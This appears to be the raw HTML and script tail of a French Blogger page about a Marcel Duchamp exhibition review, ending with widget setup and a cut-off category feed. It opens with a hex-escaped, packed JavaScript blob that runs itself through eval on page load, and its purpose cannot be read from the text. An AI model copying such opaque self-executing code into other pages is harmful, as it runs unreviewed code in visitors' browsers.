\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Yxd-7m1sR9H2V91JLte84twybfA:1769464999407';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/1771343818338942652/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1771343818338942652', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s72-c/lapartiedechec1910.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg', 'pageName': 'Marcel Duchamp - La peinture, m\xeame - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite', 'pageTitle': 'CONCERTS EXPOS BY PAT: Marcel Duchamp - La peinture, m\xeame - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Marcel Duchamp - La peinture, m\xeame - Exposition - Centre Pompidou - Paris - du 24/09/2014 au 05/01/2015 - Compte-rendu de visite', 'description': ' LUI-MEME Marcel Duchamp au  Centre Pompidou. Bilan mitig\xe9   Marcel Duchamp (1887-1968) est un artiste multiple. Peintre, plasticien, homme ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL-9or7KQ-2tgD6CMJenldTPXbUIBWWVp8anNXhsU4qWTNB6NJ6hWb68Y4hACdXtx3LX0HfjSH1H-kJ1V2ADnbKYOmotbg0TQak5G8Gg7mSmH51erVA9YNw5CBnlExzpt_BTe3Q2NPqdA/s1600/lapartiedechec1910.jpg', 'url': 'https://www.concertsexposbypat.com/2014/12/marcel-duchamp-la-peinture-meme.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1771343818338942652}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/Songs%20In%20the%20Attic/Les%20chansons%20du%20grenier?alt=json-in-script&max-results=3&callback=jQuery11100014314617952442266_1769464998756&_=1769464998757
body_size: 10021
content:
// API callback
jQuery11100014314617952442266_1769464998756({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-26T00:49:52.258-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon 